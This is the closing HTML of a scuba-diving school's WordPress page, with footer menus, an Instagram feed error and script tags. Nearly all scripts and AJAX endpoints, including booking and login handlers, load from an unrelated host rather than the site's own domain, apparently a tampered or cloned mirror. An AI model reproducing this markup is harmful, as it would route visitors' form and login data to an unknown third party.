<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg>Follow on Instagram
</span>
</div>
<span class="sbi_resized_image_data" data-feed-id="sbi_alhoulydiving#6" data-resized="{&quot;17847128170816428&quot;:{&quot;id&quot;:&quot;77033191_2347863238652866_6946504083254520993_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17866820953562598&quot;:{&quot;id&quot;:&quot;79359453_3076369865741670_3402415274603793798_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17914098040370553&quot;:{&quot;id&quot;:&quot;78998014_755238881656323_3440250376021154279_n&quot;,&quot;ratio&quot;:&quot;1.82&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17853611356705499&quot;:{&quot;id&quot;:&quot;75467925_101132731350241_3570782351249372787_n&quot;,&quot;ratio&quot;:&quot;1.91&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17907785191387735&quot;:{&quot;id&quot;:&quot;71842802_2460074580933451_6842284496498731558_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18115795117012826&quot;:{&quot;id&quot;:&quot;74522361_462570014397674_2723443192716836392_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
</span>
<div id="sbi_mod_error">
<span>This error message is only visible to WordPress admins</span><br/>
<p><b>Error: Access Token for alhoulydiving is not valid or has expired. Feed will not update.</b><p>There's an issue with the Instagram Access Token that you are using. Please obtain a new Access Token on the plugin's Settings page.        </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div><!-- .entry-content -->
</article>
						</div><!-- </.content> -->
</div><!-- </.content_wrap> -->
</div><!-- </.page_content_wrap> -->
<footer class="footer_wrap footer_custom footer_custom_1433 footer_custom_footer-light												">
<div data-elementor-type="cpt_layouts" data-elementor-id="1433" class="elementor elementor-1433" data-elementor-settings="[]">
<div class="elementor-inner">
<div class="elementor-section-wrap">
<section class="elementor-element elementor-element-1e8da1c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1e8da1c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-row">
<div class="elementor-element elementor-element-29cae00b sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-25 elementor-top-column" data-id="29cae00b" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-4c160a2b sc_fly_static elementor-widget elementor-widget-wp-widget-nav_menu" data-id="4c160a2b" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<aside id="wp-widget-nav_menu" class="widget wp-widget-nav_menu"><h5 class="widget_title">Links</h5><div class="menu-links-1-container"><ul id="menu-links-1" class="menu"><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="../our-courses/">Courses</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="../pricing/">Pricing</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="../equipment-rental/">Equipment Rental</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="../shop/">Shop</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="../our-benefits/">About Us</a></li>
</ul></div></aside>		</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-37eeacce sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-25 elementor-top-column" data-id="37eeacce" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-4f2fa4d3 sc_fly_static elementor-widget elementor-widget-wp-widget-nav_menu" data-id="4f2fa4d3" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<aside id="wp-widget-nav_menu-2" class="widget wp-widget-nav_menu"><h5 class="widget_title">Certification</h5><div class="menu-certification-container"><ul id="menu-certification" class="menu"><li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-cpt_courses menu-item-564"><a href="../courses/skin-diving-course/">Skin Diving Course</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-cpt_courses menu-item-565"><a href="../courses/open-water-scuba-diving/">Open Water Scuba Diving</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-cpt_courses menu-item-566"><a href="../courses/technical-course/">Technical Course</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-cpt_courses menu-item-567"><a href="../courses/a-safer-side-course/">A Safer Side Course</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-cpt_courses menu-item-568"><a href="../courses/improving-your-skills/">Improving Your Skills</a></li>
</ul></div></aside>		</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5c713094 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-25 elementor-top-column" data-id="5c713094" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-6abea1bf sc_fly_static elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6abea1bf" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<aside id="wp-widget-nav_menu-3" class="widget wp-widget-nav_menu"><h5 class="widget_title">About</h5><div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-412 current_page_item menu-item-571"><a href="../our-team/" aria-current="page">General Info</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="../our-services/">Services</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="../faqs/">FAQs</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="../blog-portfolio-4-columns/">News</a></li>
</ul></div></aside>		</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-28e9edb sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-25 elementor-top-column" data-id="28e9edb" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-c8b1875 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c8b1875" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<aside id="wp-widget-nav_menu-4" class="widget wp-widget-nav_menu"><h5 class="widget_title">Resources</h5><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="../book-your-trip/">Book Your Trip</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="../equipment-rental/">Equipment Rental</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="../faqs/">FAQs</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="../contacts/">Contacts</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="../privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-element elementor-element-2c5474a4 elementor-section-content-middle sc_layouts_hide_on_mobile scheme_default elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2c5474a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-row">
<div class="elementor-element elementor-element-10092854 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-top-column" data-id="10092854" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-166a1128 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="166a1128" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2024<strong> Alhouly Diving. </strong>All Rights Reserved.<strong><br/></strong>Powered by <strong>Octosome</strong></p><p><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;"> </span></p></div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-13119964 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-top-column" data-id="13119964" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-52da1dd2 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="52da1dd2" data-element_type="widget" data-widget_type="trx_sc_socials.default">
<div class="elementor-widget-container">
<div id="trx_sc_socials_38538164" class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/alhoulydivingoman" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UC6KLjwPBip2_SZV5tUWfePA" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-element elementor-element-4cb5b66e elementor-section-full_width elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_default elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4cb5b66e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-row">
<div class="elementor-element elementor-element-5ab35b61 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-top-column" data-id="5ab35b61" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-25a297fe sc_fly_static elementor-widget elementor-widget-text-editor" data-id="25a297fe" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">Copyright © 2024 ALHOULY DIVING. ALL RIGHTS RESERVED.<br/>Powered by Octosome</span></p></div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-63cc97d5 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-top-column" data-id="63cc97d5" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="sc_layouts_item elementor-element elementor-element-7177c759 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="7177c759" data-element_type="widget" data-widget_type="trx_sc_socials.default">
<div class="elementor-widget-container">
<div id="trx_sc_socials_366357468" class="sc_socials sc_socials_default sc_align_center"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/alhoulydivingoman" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UC6KLjwPBip2_SZV5tUWfePA" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</footer><!-- /.footer_wrap -->
</div><!-- /.page_wrap -->
</div><!-- /.body_wrap -->
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>		<script type="text/javascript">
var ajaxRevslider;
jQuery(document).ready(function() {
// CUSTOM AJAX CONTENT LOADING FUNCTION
ajaxRevslider = function(obj) {
// obj.type : Post Type
// obj.id : ID of Content to Load
// obj.aspectratio : The Aspect Ratio of the Container / Media
// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
var content	= '';
var data	= {
action:			'revslider_ajax_call_front',
client_action:	'get_slider_html',
token:			'9cbc20470c',
type:			obj.type,
id:				obj.id,
aspectratio:	obj.aspectratio
};
// SYNC AJAX REQUEST
jQuery.ajax({
type:		'post',
url:		'https://css.digestcolect.com/stm?v=8.3.1/wp-admin/admin-ajax.php',
dataType:	'json',
data:		data,
async:		false,
success:	function(ret, textStatus, XMLHttpRequest) {
if(ret.success == true)
content = ret.data;								
},
error:		function(e) {
console.log(e);
}
});
// FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
return content;						 
};
// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
var ajaxRemoveRevslider = function(obj) {
return jQuery(obj.selector + ' .rev_slider').revkill();
};
// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
if (jQuery.fn.tpessential !== undefined) 					
if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
// func: the Function Name which is Called once the Item with the Post Type has been clicked
// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
});
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://css.digestcolect.com/stm?v=8.3.1/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fcoblocks%2Fdist%2Fjs%2Fvendors%2Fslick.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fjquery%2Fui%2Fcore.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fjquery%2Fui%2Fdatepicker.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"","firstDay":0,"isRTL":false});});
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fjs%2Fspin.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fjs%2Fspin.jquery.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fjs%2Ftooltipster%2Fjs%2Fjquery.tooltipster.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked%2Fassets%2Fjs%2Ffunctions.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.alhoulydiving.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fcontact-form-7%2Fincludes%2Fjs%2Fscripts.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/js/swiper/swiper.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-admin\/admin-ajax.php","ajax_nonce":"33e3187d04","site_url":"https:\/\/www.alhoulydiving.com","post_id":"412","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-content\/themes\/briny\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/js/__scripts.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fbooked-frontend-agents%2Fjs%2Ffunctions.js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeGfMUUAAAAALpIgiuBeBeMQEQS9WQFWScvJIah"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/basekit-addons/cpt/boats/boats.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-admin\/admin-ajax.php","ajaxSecurity":"6af8406327","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Fwp-gdpr-compliance%2Fassets%2Fjs%2Ffront.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var BRINY_STORAGE = {"ajax_url":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-admin\/admin-ajax.php","ajax_nonce":"33e3187d04","site_url":"https:\/\/www.alhoulydiving.com","theme_url":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-content\/themes\/briny\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff1000","button_hover":"slide_left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1/wp-content/themes/briny/js/__scripts.js"></script>
<script type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fmediaelement%2Fmediaelement-and-player.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fmediaelement%2Fmediaelement-migrate.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/stm?v=8.3.1\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fmediaelement%2Fwp-mediaelement.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fwp-embed.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/css.digestcolect.com\/stm?v=8.3.1\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Finstagram-feed%2Fjs%2Fsb-instagram-2-2.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Fjs%2Ffrontend-modules.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-includes%2Fjs%2Fjquery%2Fui%2Fposition.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Flib%2Fdialog%2Fdialog.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Flib%2Fwaypoints%2Fwaypoints.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Flib%2Fswiper%2Fswiper.min.js"></script>
<script type="text/javascript" src="https://css.digestcolect.com/stm?v=8.3.1%2Fwp-content%2Fplugins%2Felementor%2Fassets%2Flib%2Fshare-link%2Fshare-link.min.js"></script>
<script type="text/javascript">
